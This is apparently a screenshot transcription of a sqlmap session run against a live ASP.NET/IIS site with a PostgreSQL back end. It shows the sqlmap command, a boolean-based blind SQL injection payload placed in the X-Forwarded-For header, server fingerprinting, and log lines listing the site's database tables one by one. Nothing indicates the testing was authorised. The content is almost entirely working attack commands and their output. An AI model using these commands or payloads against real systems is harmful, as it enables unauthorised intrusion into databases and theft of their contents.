 管理员: sqlmap.py - python  sqlmap/sqlmap.py -r c:\1.txt -D "public" --tables
Parameter: X-Forwarded-For #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Cqj0Le8H' AND 4913=4913 AND 'UEAH'='UEAH
---
[01:30:23] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: PostgreSQL
[01:30:23] [INFO] fetching tables for database: 'public'
[01:30:23] [INFO] fetching number of tables for database 'public'
[01:30:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:30:23] [INFO] retrieved: 110
[01:30:30] [INFO] retrieved: ledm_reviews
[01:31:22] [INFO] retrieved: ledm_review_tags
[01:31:53] [INFO] retrieved: ledm_homec
[01:32:41] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
lub_templa
[01:34:06] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
tes
[01:34:28] [INFO] retrieved: ledm_homemember_templates
[01:36:09] [INFO] retrieved: ledm_keyword